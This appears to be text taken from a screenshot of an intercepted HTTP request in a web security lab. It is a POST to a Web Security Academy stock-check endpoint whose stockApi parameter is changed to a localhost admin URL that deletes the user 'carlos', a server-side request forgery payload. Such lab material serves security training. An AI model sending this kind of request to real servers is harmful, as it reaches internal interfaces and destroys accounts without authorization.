 Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host: ac0e1f7a1f4ad37dc078eac600bf0057.web-security-academy.net
3 Cookie: session=vxD9SGuIi9zbEyUQ7MzVD3tlBvotd9uB; session=Xw1ueKY8C51R9hBNZiweNbRItBpNWWJO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac0e1f7a1f4ad37dc078eac600bf0057.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac0e1f7a1f4ad37dc078eac600bf0057.web-security-academy.net
11 Content-Length: 107
12 Te: trailers
13 Connection: close
14
15 stockApi=http://localhost/admin/delete?username=carlos